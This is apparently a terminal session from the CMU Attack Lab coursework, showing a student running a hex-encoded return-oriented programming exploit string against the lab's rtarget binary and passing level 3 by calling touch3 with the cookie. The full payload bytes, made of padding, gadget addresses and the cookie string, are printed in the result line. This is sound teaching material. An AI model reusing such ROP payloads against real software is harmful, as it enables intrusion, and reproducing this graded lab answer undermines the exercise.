 活动 终端 5月25日 16：35 zh
a10235101477@10235101477: ~/lab3/target1
a10235101477@10235101477:~$ cd lab3/target1
a10235101477@10235101477:~/lab3/target1$ ./hex2raw < p5.txt > p5_answer.txt
a10235101477@10235101477:~/lab3/target1$ ./rtarget -qi p5_answer.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 20 00 00 00 00 0
0 00 00 DD 19 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 06 1A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 3
9 62 39 39 37 66 61
a10235101477@10235101477:~/lab3/target1$